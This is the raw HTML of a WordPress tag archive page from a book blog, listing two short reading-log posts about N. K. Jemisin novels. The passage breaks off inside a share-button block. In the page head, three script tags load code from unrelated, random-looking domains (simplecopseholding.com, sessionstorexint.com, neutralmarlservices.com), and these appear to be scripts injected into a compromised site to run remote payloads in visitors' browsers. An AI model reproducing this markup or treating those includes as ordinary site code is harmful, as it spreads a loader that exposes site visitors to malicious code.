

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/tag/orbit-books/
body_size: 19647
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Orbit Books | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Orbit Books Tag Feed" href="https://www.lunisea.com/tag/orbit-books/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Orbit Books &#8211; 7 Stillwell" />
<meta property="og:url" content="https://www.lunisea.com/tag/orbit-books/" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="archive tag tag-orbit-books tag-261 custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Orbit Books				</h1>

							</header><!-- .archive-header -->

				
<article id="post-4156" class="post-4156 post type-post status-publish format-standard hentry category-hugo category-whats-auntie-reading-now tag-hugo tag-n-k-jemisin tag-orbit-books tag-the-stone-sky">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/hugo/" rel="category tag">Hugo</a>, <a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Stone Sky</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/" rel="bookmark"><time class="entry-date" datetime="2019-06-02T15:37:39-07:00">June 2, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_4157" aria-describedby="caption-attachment-4157" style="width: 208px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="4157" data-permalink="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/auntie-stone-sky/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?fit=664%2C960&amp;ssl=1" data-orig-size="664,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Stone Sky by N. K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?fit=208%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?fit=474%2C685&amp;ssl=1" class="size-medium wp-image-4157" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?resize=208%2C300&#038;ssl=1" alt="" width="208" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/06/Auntie-Stone-Sky.jpg?w=664&amp;ssl=1 664w" sizes="(max-width: 208px) 100vw, 208px" /><figcaption id="caption-attachment-4157" class="wp-caption-text">The Stone Sky by N. K. Jemisin</figcaption></figure>
<p><em>The Stone Sky</em> by N. K. Jemisin &#8211; read</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4156"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4156"
				>
				<span id="sharing-twitter-4156" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4156"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Stone%20Sky&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2019%2F06%2Fwhats-auntie-reading-now-the-stone-sky%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4156"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="a5d688f2e2" data-email-share-track-url="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/?share=email">
				<span id="sharing-email-4156" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4156"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2019/06/whats-auntie-reading-now-the-stone-sky/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4156"
				>
				<span id="sharing-facebook-4156" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/hugo/" rel="tag">Hugo</a><a href="https://www.lunisea.com/tag/n-k-jemisin/" rel="tag">N.K. Jemisin</a><a href="https://www.lunisea.com/tag/orbit-books/" rel="tag">Orbit Books</a><a href="https://www.lunisea.com/tag/the-stone-sky/" rel="tag">The Stone Sky</a></span></footer></article><!-- #post-4156 -->

<article id="post-3637" class="post-3637 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-n-k-jemisin tag-orbit-books tag-series tag-sf-f tag-the-fifth-season">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Obelisk Gate</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/" rel="bookmark"><time class="entry-date" datetime="2019-01-08T17:43:09-08:00">January 8, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_3638" aria-describedby="caption-attachment-3638" style="width: 207px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="3638" data-permalink="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/auntie-obelisk-gate/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?fit=663%2C960&amp;ssl=1" data-orig-size="663,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Obelisk Gate by N. K. Jemisin&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?fit=207%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?fit=474%2C686&amp;ssl=1" class="size-medium wp-image-3638" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?resize=207%2C300&#038;ssl=1" alt="" width="207" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?resize=207%2C300&amp;ssl=1 207w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2019/01/Auntie-Obelisk-Gate.jpg?w=663&amp;ssl=1 663w" sizes="(max-width: 207px) 100vw, 207px" /><figcaption id="caption-attachment-3638" class="wp-caption-text">The Obelisk Gate by N. K. Jemisin</figcaption></figure>
<p><em>The Obelisk Gate</em> by N. K. Jemisin ~ <a href="https://www.lunisea.com/2019/03/review-hugo-award-winner-the-obelisk-gate/" target="_blank" rel="noopener noreferrer">read</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3637"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3637"
				>
				<span id="sharing-twitter-3637" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3637"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Obelisk%20Gate&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2019%2F01%2Fwhats-auntie-reading-now-the-obelisk-gate%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3637"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ddcb975b4b" data-email-share-track-url="https://www.lunisea.com/2019/01/whats-auntie-reading-now-the-obelisk-gate/?share=email">
				<span id="sharing-email-3637" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
